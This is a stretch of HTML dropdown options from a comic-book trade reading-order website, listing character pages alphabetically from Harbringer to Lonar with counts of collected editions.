	<option value='https://www.tradereadingorder.com/character/harbringer/'>Harbringer (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardhat/'>Hardhat (1)</option>
	<option value='https://www.tradereadingorder.com/character/hardware/'>Hardware (6)</option>
	<option value='https://www.tradereadingorder.com/character/harlequin/'>Harlequin (6)</option>
	<option value='https://www.tradereadingorder.com/character/harley-quinn/'>Harley&nbsp;Quinn (3)</option>
	<option value='https://www.tradereadingorder.com/character/harm/'>Harm (1)</option>
	<option value='https://www.tradereadingorder.com/character/harmless-crazy/'>Harmless&nbsp;Crazy (2)</option>
	<option value='https://www.tradereadingorder.com/character/harold-smith/'>Harold&nbsp;Smith (2)</option>
	<option value='https://www.tradereadingorder.com/character/haroun-al-raschid/'>Haroun&nbsp;Al&nbsp;Raschid (2)</option>
	<option value='https://www.tradereadingorder.com/character/harry-matthews/'>Harry&nbsp;Matthews (1)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-bullock/'>Harvey&nbsp;Bullock (7)</option>
	<option value='https://www.tradereadingorder.com/character/harvey-ramsey/'>Harvey&nbsp;Ramsey (2)</option>
	<option value='https://www.tradereadingorder.com/character/hate/'>Hate (1)</option>
	<option value='https://www.tradereadingorder.com/character/haunted-tank/'>Haunted&nbsp;Tank (4)</option>
	<option value='https://www.tradereadingorder.com/character/hawk/'>Hawk (7)</option>
	<option value='https://www.tradereadingorder.com/character/hawk-and-dove/'>Hawk&nbsp;And&nbsp;Dove (1)</option>
	<option value='https://www.tradereadingorder.com/character/hawkgirl/'>Hawkgirl (29)</option>
	<option value='https://www.tradereadingorder.com/character/hawkman/'>Hawkman (62)</option>
	<option value='https://www.tradereadingorder.com/character/hawkwoman/'>Hawkwoman (8)</option>
	<option value='https://www.tradereadingorder.com/character/hazel-mcnamara/'>Hazel&nbsp;McNamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/header/'>Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/headmaster-mind/'>Headmaster&nbsp;Mind (1)</option>
	<option value='https://www.tradereadingorder.com/character/heat-wave/'>Heat&nbsp;Wave (8)</option>
	<option value='https://www.tradereadingorder.com/character/heatwave/'>Heatwave (1)</option>
	<option value='https://www.tradereadingorder.com/character/hector-hammond/'>Hector&nbsp;Hammond (4)</option>
	<option value='https://www.tradereadingorder.com/character/helen-of-troy/'>Helen&nbsp;Of&nbsp;Troy (2)</option>
	<option value='https://www.tradereadingorder.com/character/hellblazer/'>HellBlazer (61)</option>
	<option value='https://www.tradereadingorder.com/character/hellboy/'>Hellboy (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellgrammite/'>Hellgrammite (1)</option>
	<option value='https://www.tradereadingorder.com/character/hellhound/'>Hellhound (2)</option>
	<option value='https://www.tradereadingorder.com/character/hello-little-girl/'>Hello&nbsp;Little&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/henry-wambach/'>Henry&nbsp;Wambach (1)</option>
	<option value='https://www.tradereadingorder.com/character/hephaestus/'>Hephaestus (1)</option>
	<option value='https://www.tradereadingorder.com/character/hera/'>Hera (1)</option>
	<option value='https://www.tradereadingorder.com/character/herald/'>Herald (2)</option>
	<option value='https://www.tradereadingorder.com/character/hercules/'>Hercules (4)</option>
	<option value='https://www.tradereadingorder.com/character/hermas/'>Hermas (2)</option>
	<option value='https://www.tradereadingorder.com/character/herupa-hando-hu/'>Herupa&nbsp;Hando&nbsp;Hu (1)</option>
	<option value='https://www.tradereadingorder.com/character/highfather/'>Highfather (5)</option>
	<option value='https://www.tradereadingorder.com/character/highmaster/'>Highmaster (1)</option>
	<option value='https://www.tradereadingorder.com/character/hindenberg/'>Hindenberg (1)</option>
	<option value='https://www.tradereadingorder.com/character/hinnegan/'>Hinnegan (2)</option>
	<option value='https://www.tradereadingorder.com/character/hippolyta/'>Hippolyta (8)</option>
	<option value='https://www.tradereadingorder.com/character/hitler/'>Hitler (2)</option>
	<option value='https://www.tradereadingorder.com/character/hitman/'>Hitman (5)</option>
	<option value='https://www.tradereadingorder.com/character/hob-gadling/'>Hob&nbsp;Gadling (9)</option>
	<option value='https://www.tradereadingorder.com/character/holiday/'>Holiday (2)</option>
	<option value='https://www.tradereadingorder.com/character/hollis-hobard/'>Hollis&nbsp;Hobard (1)</option>
	<option value='https://www.tradereadingorder.com/character/holocaust/'>Holocaust (4)</option>
	<option value='https://www.tradereadingorder.com/character/hope/'>Hope (1)</option>
	<option value='https://www.tradereadingorder.com/character/hotstreak/'>Hotstreak (3)</option>
	<option value='https://www.tradereadingorder.com/character/houngan/'>Houngan (5)</option>
	<option value='https://www.tradereadingorder.com/character/hourman/'>Hourman (28)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-mystery/'>House&nbsp;of&nbsp;Mystery (7)</option>
	<option value='https://www.tradereadingorder.com/character/house-of-secrets/'>House&nbsp;of&nbsp;Secrets (3)</option>
	<option value='https://www.tradereadingorder.com/character/howard-cosell/'>Howard&nbsp;Cosell (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugh-rankin/'>Hugh&nbsp;Rankin (1)</option>
	<option value='https://www.tradereadingorder.com/character/hugo-marlies/'>Hugo&nbsp;Marlies (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-bomb/'>Human&nbsp;Bomb (9)</option>
	<option value='https://www.tradereadingorder.com/character/human-flame/'>Human&nbsp;Flame (1)</option>
	<option value='https://www.tradereadingorder.com/character/human-target/'>Human&nbsp;Target (8)</option>
	<option value='https://www.tradereadingorder.com/character/humpty-dumpty/'>Humpty&nbsp;Dumpty (1)</option>
	<option value='https://www.tradereadingorder.com/character/huntress/'>Huntress (19)</option>
	<option value='https://www.tradereadingorder.com/character/hush/'>Hush (3)</option>
	<option value='https://www.tradereadingorder.com/character/hyena/'>Hyena (5)</option>
	<option value='https://www.tradereadingorder.com/character/i-vampire/'>I...&nbsp;Vampire (2)</option>
	<option value='https://www.tradereadingorder.com/character/i-q/'>I.Q. (2)</option>
	<option value='https://www.tradereadingorder.com/character/ibac/'>Ibac (6)</option>
	<option value='https://www.tradereadingorder.com/character/ibis/'>Ibis (3)</option>
	<option value='https://www.tradereadingorder.com/character/ibn-al-xuffasch/'>Ibn&nbsp;al&nbsp;Xu&#039;ffasch (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice/'>Ice (2)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier/'>Ice&nbsp;Cream&nbsp;Soldier (1)</option>
	<option value='https://www.tradereadingorder.com/character/ice-cream-soldier-iron/'>Ice&nbsp;Cream&nbsp;Soldier&nbsp;Iron (1)</option>
	<option value='https://www.tradereadingorder.com/character/icicle/'>Icicle (7)</option>
	<option value='https://www.tradereadingorder.com/character/icon/'>Icon (5)</option>
	<option value='https://www.tradereadingorder.com/character/imako-hoshi/'>Imako&nbsp;Hoshi (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man-in-darkness/'>Immortal-Man-In-Darkness (1)</option>
	<option value='https://www.tradereadingorder.com/character/immortal-man/'>Immortal&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/impala/'>Impala (3)</option>
	<option value='https://www.tradereadingorder.com/character/impulse/'>Impulse (5)</option>
	<option value='https://www.tradereadingorder.com/character/incunche/'>Incunche (2)</option>
	<option value='https://www.tradereadingorder.com/character/indigo/'>Indigo (5)</option>
	<option value='https://www.tradereadingorder.com/character/infectious-lass/'>Infectious&nbsp;Lass (1)</option>
	<option value='https://www.tradereadingorder.com/character/inferno/'>Inferno (1)</option>
	<option value='https://www.tradereadingorder.com/character/infinity-inc/'>Infinity&nbsp;Inc (2)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-destroyer/'>Invisible&nbsp;Destroyer (3)</option>
	<option value='https://www.tradereadingorder.com/character/invisible-kid/'>Invisible&nbsp;Kid (10)</option>
	<option value='https://www.tradereadingorder.com/character/invunche/'>Invunche (3)</option>
	<option value='https://www.tradereadingorder.com/character/inza-cramer-nelson/'>Inza&nbsp;Cramer&nbsp;Nelson (3)</option>
	<option value='https://www.tradereadingorder.com/character/ion/'>Ion (2)</option>
	<option value='https://www.tradereadingorder.com/character/iota/'>Iota (1)</option>
	<option value='https://www.tradereadingorder.com/character/ira-west/'>Ira&nbsp;West (2)</option>
	<option value='https://www.tradereadingorder.com/character/irene-miller/'>Irene&nbsp;Miller (1)</option>
	<option value='https://www.tradereadingorder.com/character/iris-allen/'>Iris&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/iris-west/'>Iris&nbsp;West (6)</option>
	<option value='https://www.tradereadingorder.com/character/iron/'>Iron (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-butterfly/'>Iron&nbsp;Butterfly (3)</option>
	<option value='https://www.tradereadingorder.com/character/iron-cross/'>Iron&nbsp;Cross (1)</option>
	<option value='https://www.tradereadingorder.com/character/iron-curtain/'>Iron&nbsp;Curtain (1)</option>
	<option value='https://www.tradereadingorder.com/character/ironfist-the-avenger/'>Ironfist&nbsp;the&nbsp;Avenger (1)</option>
	<option value='https://www.tradereadingorder.com/character/ishak/'>Ishak (2)</option>
	<option value='https://www.tradereadingorder.com/character/ishtar/'>Ishtar (2)</option>
	<option value='https://www.tradereadingorder.com/character/joan-jonzz/'>J&#039;oan&nbsp;J&#039;onzz (1)</option>
	<option value='https://www.tradereadingorder.com/character/j-devlin-davenport-iii/'>J.&nbsp;Devlin&nbsp;Davenport&nbsp;III (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-drake/'>Jack&nbsp;Drake (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway/'>Jack&nbsp;Holdaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-holdaway-jr/'>Jack&nbsp;Holdaway&nbsp;Jr (2)</option>
	<option value='https://www.tradereadingorder.com/character/jackie-johnson/'>Jackie&nbsp;Johnson (2)</option>
	<option value='https://www.tradereadingorder.com/character/jack-jordan/'>Jack&nbsp;Jordan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-o-lantern/'>Jack&nbsp;O&#039;&nbsp;Lantern (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-olantern/'>Jack&nbsp;O&#039;Lantern (3)</option>
	<option value='https://www.tradereadingorder.com/character/jack-of-spades/'>Jack&nbsp;of&nbsp;Spades (1)</option>
	<option value='https://www.tradereadingorder.com/character/jack-the-ripper/'>Jack&nbsp;the&nbsp;Ripper (1)</option>
	<option value='https://www.tradereadingorder.com/character/jade/'>Jade (12)</option>
	<option value='https://www.tradereadingorder.com/character/jaffar/'>Jaffar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jahanna-constantine/'>Jahanna&nbsp;Constantine (2)</option>
	<option value='https://www.tradereadingorder.com/character/jakeem-thunder/'>Jakeem&nbsp;Thunder (4)</option>
	<option value='https://www.tradereadingorder.com/character/james-corrigan/'>James&nbsp;Corrigan (3)</option>
	<option value='https://www.tradereadingorder.com/character/janissary/'>Janissary (2)</option>
	<option value='https://www.tradereadingorder.com/character/janu-the-jungle-boy/'>Janu&nbsp;the&nbsp;Jungle&nbsp;Boy (1)</option>
	<option value='https://www.tradereadingorder.com/character/janwillem-kroef/'>Janwillem&nbsp;Kroef (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-bard/'>Jason&nbsp;Bard (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-blood/'>Jason&nbsp;Blood (4)</option>
	<option value='https://www.tradereadingorder.com/character/jason-hex/'>Jason&nbsp;Hex (1)</option>
	<option value='https://www.tradereadingorder.com/character/jason-todd/'>Jason&nbsp;Todd (1)</option>
	<option value='https://www.tradereadingorder.com/character/java/'>Java (1)</option>
	<option value='https://www.tradereadingorder.com/character/jay-musgrave/'>Jay&nbsp;Musgrave (2)</option>
	<option value='https://www.tradereadingorder.com/character/jayna/'>Jayna (2)</option>
	<option value='https://www.tradereadingorder.com/character/jean-hawkins/'>Jean&nbsp;Hawkins (1)</option>
	<option value='https://www.tradereadingorder.com/character/jean-loring/'>Jean&nbsp;Loring (7)</option>
	<option value='https://www.tradereadingorder.com/character/jeb-turnbull/'>Jeb&nbsp;Turnbull (1)</option>
	<option value='https://www.tradereadingorder.com/character/jed-walker/'>Jed&nbsp;Walker (4)</option>
	<option value='https://www.tradereadingorder.com/character/jennifer-morgan/'>Jennifer&nbsp;Morgan (1)</option>
	<option value='https://www.tradereadingorder.com/character/jericho/'>Jericho (6)</option>
	<option value='https://www.tradereadingorder.com/character/jerro/'>Jerro (2)</option>
	<option value='https://www.tradereadingorder.com/character/jessamy-the-raven/'>Jessamy&nbsp;the&nbsp;Raven (1)</option>
	<option value='https://www.tradereadingorder.com/character/jessica-midnight/'>Jessica&nbsp;Midnight (2)</option>
	<option value='https://www.tradereadingorder.com/character/jet/'>Jet (2)</option>
	<option value='https://www.tradereadingorder.com/character/jewelee/'>Jewelee (4)</option>
	<option value='https://www.tradereadingorder.com/character/jillian-jackson/'>Jillian&nbsp;Jackson (1)</option>
	<option value='https://www.tradereadingorder.com/character/jimmy-olsen/'>Jimmy&nbsp;Olsen (53)</option>
	<option value='https://www.tradereadingorder.com/character/jim-the-sailor/'>Jim&nbsp;the&nbsp;Sailor (2)</option>
	<option value='https://www.tradereadingorder.com/character/jinx/'>Jinx (2)</option>
	<option value='https://www.tradereadingorder.com/character/jla/'>JLA (95)</option>
	<option value='https://www.tradereadingorder.com/character/jlaavengers/'>JLA/Avengers (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlajsa/'>JLA/JSA (1)</option>
	<option value='https://www.tradereadingorder.com/character/jlatitans/'>JLA/Titans (1)</option>
	<option value='https://www.tradereadingorder.com/character/jla-classified/'>JLA&nbsp;Classified (5)</option>
	<option value='https://www.tradereadingorder.com/character/jli/'>JLI (6)</option>
	<option value='https://www.tradereadingorder.com/character/joan-garrick/'>Joan&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joan-williams-garrick/'>Joan&nbsp;Williams&nbsp;Garrick (3)</option>
	<option value='https://www.tradereadingorder.com/character/joe-chill/'>Joe&nbsp;Chill (17)</option>
	<option value='https://www.tradereadingorder.com/character/joe-dimaggio/'>Joe&nbsp;DiMaggio (2)</option>
	<option value='https://www.tradereadingorder.com/character/joey-campbell/'>Joey&nbsp;Campbell (2)</option>
	<option value='https://www.tradereadingorder.com/character/johanna-constantine/'>Johanna&nbsp;Constantine (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-belushi/'>John&nbsp;Belushi (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-constantine/'>John&nbsp;Constantine (28)</option>
	<option value='https://www.tradereadingorder.com/character/john-economos/'>John&nbsp;Economos (1)</option>
	<option value='https://www.tradereadingorder.com/character/john-hathaway/'>John&nbsp;Hathaway (2)</option>
	<option value='https://www.tradereadingorder.com/character/john-jones/'>John&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-cloud/'>Johnny&nbsp;Cloud (3)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-nevada/'>Johnny&nbsp;Nevada (1)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-quick/'>Johnny&nbsp;Quick (9)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunder/'>Johnny&nbsp;Thunder (16)</option>
	<option value='https://www.tradereadingorder.com/character/johnny-thunderbolt/'>Johnny&nbsp;Thunderbolt (1)</option>
	<option value='https://www.tradereadingorder.com/character/joker/'>Joker (66)</option>
	<option value='https://www.tradereadingorder.com/character/jokers-daughter/'>Joker&#039;s&nbsp;Daughter (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-hex/'>Jonah&nbsp;Hex (24)</option>
	<option value='https://www.tradereadingorder.com/character/jonah-mccarthy/'>Jonah&nbsp;McCarthy (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-kent/'>Jonathan&nbsp;Kent (2)</option>
	<option value='https://www.tradereadingorder.com/character/jonathan-ross/'>Jonathan&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/jongleur/'>Jongleur (1)</option>
	<option value='https://www.tradereadingorder.com/character/jonny-double/'>Jonny&nbsp;Double (4)</option>
	<option value='https://www.tradereadingorder.com/character/josh-coyle/'>Josh&nbsp;Coyle (5)</option>
	<option value='https://www.tradereadingorder.com/character/joshua-abraham-norton/'>Joshua&nbsp;Abraham&nbsp;Norton (5)</option>
	<option value='https://www.tradereadingorder.com/character/josie-mac/'>Josie&nbsp;Mac (1)</option>
	<option value='https://www.tradereadingorder.com/character/joto/'>Joto (1)</option>
	<option value='https://www.tradereadingorder.com/character/jr/'>Jr. (3)</option>
	<option value='https://www.tradereadingorder.com/character/jsa/'>JSA (65)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-classified/'>JSA&nbsp;Classified (1)</option>
	<option value='https://www.tradereadingorder.com/character/jsa-presents/'>JSA&nbsp;Presents (3)</option>
	<option value='https://www.tradereadingorder.com/character/judge-dredd/'>Judge&nbsp;Dredd (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith/'>Judith (1)</option>
	<option value='https://www.tradereadingorder.com/character/judith-shakespeare/'>Judith&nbsp;Shakespeare (2)</option>
	<option value='https://www.tradereadingorder.com/character/judomaster/'>Judomaster (6)</option>
	<option value='https://www.tradereadingorder.com/character/judy/'>Judy (4)</option>
	<option value='https://www.tradereadingorder.com/character/julian-parker/'>Julian&nbsp;Parker (1)</option>
	<option value='https://www.tradereadingorder.com/character/julie-madison/'>Julie&nbsp;Madison (5)</option>
	<option value='https://www.tradereadingorder.com/character/julius-caesar/'>Julius&nbsp;Caesar (1)</option>
	<option value='https://www.tradereadingorder.com/character/jumella/'>Jumella (2)</option>
	<option value='https://www.tradereadingorder.com/character/jumpa/'>Jumpa (1)</option>
	<option value='https://www.tradereadingorder.com/character/june-robbins/'>June&nbsp;Robbins (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-leage-of-america/'>Justice&nbsp;Leage&nbsp;of&nbsp;America (1)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league/'>Justice&nbsp;League (110)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-international/'>Justice&nbsp;League&nbsp;International (6)</option>
	<option value='https://www.tradereadingorder.com/character/justice-league-of-america/'>Justice&nbsp;League&nbsp;of&nbsp;America (3)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society/'>Justice&nbsp;Society (50)</option>
	<option value='https://www.tradereadingorder.com/character/justice-society-of-america/'>Justice&nbsp;Society&nbsp;Of&nbsp;America (5)</option>
	<option value='https://www.tradereadingorder.com/character/kabuki-kommando/'>Kabuki&nbsp;Kommando (1)</option>
	<option value='https://www.tradereadingorder.com/character/kala-avasti/'>Kala&nbsp;Avasti (1)</option>
	<option value='https://www.tradereadingorder.com/character/kalibak/'>Kalibak (2)</option>
	<option value='https://www.tradereadingorder.com/character/kalista/'>Kalista (1)</option>
	<option value='https://www.tradereadingorder.com/character/kamandi/'>Kamandi (8)</option>
	<option value='https://www.tradereadingorder.com/character/kamara/'>Kamara (2)</option>
	<option value='https://www.tradereadingorder.com/character/kanjar-ro/'>Kanjar&nbsp;Ro (6)</option>
	<option value='https://www.tradereadingorder.com/character/kanto/'>Kanto (2)</option>
	<option value='https://www.tradereadingorder.com/character/kara/'>Kara (1)</option>
	<option value='https://www.tradereadingorder.com/character/karate-kid/'>Karate&nbsp;Kid (6)</option>
	<option value='https://www.tradereadingorder.com/character/karin-grace/'>Karin&nbsp;Grace (1)</option>
	<option value='https://www.tradereadingorder.com/character/kaskor/'>Kaskor (2)</option>
	<option value='https://www.tradereadingorder.com/character/katana/'>Katana (14)</option>
	<option value='https://www.tradereadingorder.com/character/katma-tui/'>Katma-Tui (12)</option>
	<option value='https://www.tradereadingorder.com/character/kaye-daye/'>Kaye&nbsp;Daye (1)</option>
	<option value='https://www.tradereadingorder.com/character/keith-kalmaku/'>Keith&nbsp;Kalmaku (1)</option>
	<option value='https://www.tradereadingorder.com/character/ken/'>Ken (4)</option>
	<option value='https://www.tradereadingorder.com/character/ketinu/'>Ketinu (1)</option>
	<option value='https://www.tradereadingorder.com/character/kettle-hole-devil/'>Kettle&nbsp;Hole&nbsp;Devil (5)</option>
	<option value='https://www.tradereadingorder.com/character/kev/'>Kev (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-devil/'>Kid&nbsp;Devil (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-eternity/'>Kid&nbsp;Eternity (1)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash/'>Kid&nbsp;Flash (22)</option>
	<option value='https://www.tradereadingorder.com/character/kid-flash-bart-allen/'>Kid&nbsp;Flash&nbsp;(Bart&nbsp;Allen) (2)</option>
	<option value='https://www.tradereadingorder.com/character/kid-psycho/'>Kid&nbsp;Psycho (3)</option>
	<option value='https://www.tradereadingorder.com/character/kid-quantum/'>Kid&nbsp;Quantum (1)</option>
	<option value='https://www.tradereadingorder.com/character/killalla-of-the-glow/'>Killalla&nbsp;of&nbsp;the&nbsp;Glow (1)</option>
	<option value='https://www.tradereadingorder.com/character/killer-croc/'>Killer&nbsp;Croc (8)</option>
	<option value='https://www.tradereadingorder.com/character/killer-frost/'>Killer&nbsp;Frost (7)</option>
	<option value='https://www.tradereadingorder.com/character/killer-moth/'>Killer&nbsp;Moth (6)</option>
	<option value='https://www.tradereadingorder.com/character/killer-shark/'>Killer&nbsp;Shark (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowat/'>Kilowat (1)</option>
	<option value='https://www.tradereadingorder.com/character/kilowog/'>Kilowog (10)</option>
	<option value='https://www.tradereadingorder.com/character/kiman/'>Kiman (1)</option>
	<option value='https://www.tradereadingorder.com/character/kim-liang/'>Kim&nbsp;Liang (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-arthur/'>King&nbsp;Arthur (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-clock/'>King&nbsp;Clock (1)</option>
	<option value='https://www.tradereadingorder.com/character/kingdom-come/'>Kingdom&nbsp;Come (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-faraday/'>King&nbsp;Faraday (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-marvel/'>King&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/king-of-spades/'>King&nbsp;of&nbsp;Spades (2)</option>
	<option value='https://www.tradereadingorder.com/character/king-savage/'>King&nbsp;Savage (3)</option>
	<option value='https://www.tradereadingorder.com/character/king-shark/'>King&nbsp;Shark (4)</option>
	<option value='https://www.tradereadingorder.com/character/kit/'>Kit (1)</option>
	<option value='https://www.tradereadingorder.com/character/kit-carson/'>Kit&nbsp;Carson (1)</option>
	<option value='https://www.tradereadingorder.com/character/klaproth/'>Klaproth (2)</option>
	<option value='https://www.tradereadingorder.com/character/klarion-the-witch-boy/'>Klarion&nbsp;the&nbsp;Witch-Boy (3)</option>
	<option value='https://www.tradereadingorder.com/character/knockout/'>Knockout (3)</option>
	<option value='https://www.tradereadingorder.com/character/kobra/'>Kobra (6)</option>
	<option value='https://www.tradereadingorder.com/character/koko/'>Koko (1)</option>
	<option value='https://www.tradereadingorder.com/character/kra/'>Kra (1)</option>
	<option value='https://www.tradereadingorder.com/character/kris-rhodocanakis/'>Kris&nbsp;Rhodocanakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/krona/'>Krona (4)</option>
	<option value='https://www.tradereadingorder.com/character/kru-el/'>Kru-El (1)</option>
	<option value='https://www.tradereadingorder.com/character/krypto/'>Krypto (19)</option>
	<option value='https://www.tradereadingorder.com/character/kryptonite-man/'>Kryptonite&nbsp;Man (2)</option>
	<option value='https://www.tradereadingorder.com/character/kt21/'>KT21 (1)</option>
	<option value='https://www.tradereadingorder.com/character/kulak-the-sorceror/'>Kulak&nbsp;the&nbsp;Sorceror (1)</option>
	<option value='https://www.tradereadingorder.com/character/kwai/'>Kwai (1)</option>
	<option value='https://www.tradereadingorder.com/character/kyle-ace-morgan/'>Kyle&nbsp;&#039;Ace&#039;&nbsp;Morgan (6)</option>
	<option value='https://www.tradereadingorder.com/character/kyrielle/'>Kyrielle (2)</option>
	<option value='https://www.tradereadingorder.com/character/l-ron/'>L-Ron (1)</option>
	<option value='https://www.tradereadingorder.com/character/labo/'>Labo (1)</option>
	<option value='https://www.tradereadingorder.com/character/la-dama/'>La&nbsp;Dama (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-blackhawk/'>Lady&nbsp;Blackhawk (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-liberty/'>Lady&nbsp;Liberty (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-lunar/'>Lady&nbsp;Lunar (3)</option>
	<option value='https://www.tradereadingorder.com/character/lady-marvel/'>Lady&nbsp;Marvel (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-quark/'>Lady&nbsp;Quark (6)</option>
	<option value='https://www.tradereadingorder.com/character/lady-shiva/'>Lady&nbsp;Shiva (1)</option>
	<option value='https://www.tradereadingorder.com/character/lady-vic/'>Lady&nbsp;Vic (1)</option>
	<option value='https://www.tradereadingorder.com/character/lagomorph/'>Lagomorph (1)</option>
	<option value='https://www.tradereadingorder.com/character/lana-lang/'>Lana&nbsp;Lang (24)</option>
	<option value='https://www.tradereadingorder.com/character/lancelot/'>Lancelot (1)</option>
	<option value='https://www.tradereadingorder.com/character/larry-belmont/'>Larry&nbsp;Belmont (9)</option>
	<option value='https://www.tradereadingorder.com/character/larry-lance/'>Larry&nbsp;Lance (1)</option>
	<option value='https://www.tradereadingorder.com/character/larvox/'>Larvox (1)</option>
	<option value='https://www.tradereadingorder.com/character/laura-shum/'>Laura&nbsp;Shum (1)</option>
	<option value='https://www.tradereadingorder.com/character/laurel-kent/'>Laurel&nbsp;Kent (1)</option>
	<option value='https://www.tradereadingorder.com/character/lead/'>Lead (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion/'>Legion (1)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-substitute-heroes/'>Legion&nbsp;of&nbsp;Substitute&nbsp;Heroes (2)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-heroes/'>Legion&nbsp;of&nbsp;Super&nbsp;Heroes (45)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-pets/'>Legion&nbsp;Of&nbsp;Super&nbsp;Pets (3)</option>
	<option value='https://www.tradereadingorder.com/character/legion-of-super-villains/'>Legion&nbsp;of&nbsp;Super&nbsp;Villains (3)</option>
	<option value='https://www.tradereadingorder.com/character/lena-thorul/'>Lena&nbsp;Thorul (2)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-rocky-davis/'>Leslie&nbsp;&#039;Rocky&#039;&nbsp;Davis (6)</option>
	<option value='https://www.tradereadingorder.com/character/leslie-humphries/'>Leslie&nbsp;Humphries (9)</option>
	<option value='https://www.tradereadingorder.com/character/leviathan/'>Leviathan (1)</option>
	<option value='https://www.tradereadingorder.com/character/lex-luthor/'>Lex&nbsp;Luthor (56)</option>
	<option value='https://www.tradereadingorder.com/character/liberty-belle/'>Liberty&nbsp;Belle (6)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-frank-ross/'>Lieutenant&nbsp;Frank&nbsp;Ross (1)</option>
	<option value='https://www.tradereadingorder.com/character/lieutenant-tony-burke/'>Lieutenant&nbsp;Tony&nbsp;Burke (2)</option>
	<option value='https://www.tradereadingorder.com/character/life-lass/'>Life&nbsp;Lass (2)</option>
	<option value='https://www.tradereadingorder.com/character/light-lass/'>Light&nbsp;Lass (3)</option>
	<option value='https://www.tradereadingorder.com/character/lightning/'>Lightning (5)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lad/'>Lightning&nbsp;Lad (18)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lass/'>Lightning&nbsp;Lass (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightning-lord/'>Lightning&nbsp;Lord (7)</option>
	<option value='https://www.tradereadingorder.com/character/lightray/'>Lightray (3)</option>
	<option value='https://www.tradereadingorder.com/character/lili-deneuve/'>Lili&nbsp;Deneuve (3)</option>
	<option value='https://www.tradereadingorder.com/character/lilith/'>lilith (3)</option>
	<option value='https://www.tradereadingorder.com/character/linda-olsen-ridge/'>Linda&nbsp;Olsen-Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/linda-page/'>Linda&nbsp;Page (6)</option>
	<option value='https://www.tradereadingorder.com/character/linda-ridge-holland/'>Linda&nbsp;Ridge&nbsp;Holland (10)</option>
	<option value='https://www.tradereadingorder.com/character/lionel-luthor/'>Lionel&nbsp;Luthor (1)</option>
	<option value='https://www.tradereadingorder.com/character/lionheart/'>Lionheart (1)</option>
	<option value='https://www.tradereadingorder.com/character/little-sure-shot/'>Little&nbsp;Sure&nbsp;Shot (6)</option>
	<option value='https://www.tradereadingorder.com/character/live-wire/'>Live&nbsp;Wire (3)</option>
	<option value='https://www.tradereadingorder.com/character/livia-drusilla/'>Livia&nbsp;Drusilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/living-doll/'>Living&nbsp;Doll (1)</option>
	<option value='https://www.tradereadingorder.com/character/lobo/'>Lobo (7)</option>
	<option value='https://www.tradereadingorder.com/character/lock-up/'>Lock-Up (1)</option>
	<option value='https://www.tradereadingorder.com/character/lois-lane/'>Lois&nbsp;Lane (60)</option>
	<option value='https://www.tradereadingorder.com/character/loius-de-saint-just/'>Loius&nbsp;de&nbsp;Saint-Just (1)</option>
	<option value='https://www.tradereadingorder.com/character/loki/'>Loki (6)</option>
	<option value='https://www.tradereadingorder.com/character/lola-barnett/'>Lola&nbsp;Barnett (1)</option>
	<option value='https://www.tradereadingorder.com/character/lonar/'>Lonar (1)</option>
